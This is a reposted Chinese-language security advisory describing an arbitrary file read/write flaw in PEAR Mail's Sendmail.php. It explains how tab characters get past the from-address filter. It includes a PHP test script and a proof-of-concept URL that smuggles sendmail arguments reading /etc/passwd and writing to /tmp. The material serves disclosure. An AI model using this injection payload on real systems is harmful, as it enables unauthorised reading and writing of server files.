
出现问题的地方位于Sendmail.php
…… if (!isset($from)) { return PEAR::raiseError(‘No from address given.’); } elseif (strpos($from, ‘ ‘) !== false || strpos($from, ‘;’) !== false || strpos($from, ‘&’) !== false || strpos($from, ‘`’) !== false) { return PEAR::raiseError(‘From address specified with dangerous characters.’); }
$from = escapeShellCmd($from); $mail = @popen($this->sendmail_path . (!empty($this->sendmail_args) ? ‘ ‘ . $this->sendmail_args : ”) . ” -f$from — $recipients”, ‘w’); if (!$mail) { return PEAR::raiseError(‘Failed to open sendmail [‘ . $this->sendmail_path . ‘] for execution.’); } ……
可以看到$from 变量的过滤并不完全,由于escapeShellCmd会将\等字符替换为空,即可绕过对空格的检查,而escapeshellcmd本身并不检查对于参数的调用,所以导致安全漏洞的发生。
漏洞测试:
<?php ini_set(‘include_path’,ini_get(‘include_path’).’:/usr/local/lib/php/PEAR:’); require_once(“Mail.php”); $from = “From: ” . $_REQUEST[’email’] . “\r\n”; $to = “xxxxxxx@zzzz.com ”; $subj = “subscription request”; $body = “subscribe me”; $hdrs = array( “To” => $to, “Cc” => $cc, “Bcc” => $bcc, “From” => $from, “Subject” => $subject, ); $body=”test”; $mail =& Mail::factory(’sendmail’); $mail->send($to, $hdrs, $body); ?>
http://www.80sec.com/index.php?1=3&email=xxxxx%09-C%09/etc/passwd%09-X%09/tmp/wokao%09zzz@x%09.com&l=2&1=3
即可看到此漏洞的利用。
漏洞影响:所有PEAR的Mail函数包 漏洞状态:通知官方
转载请注明:IT运维空间 » 安全防护 » 所有PEAR的Mail函数包含任意文件读写漏洞















发表评论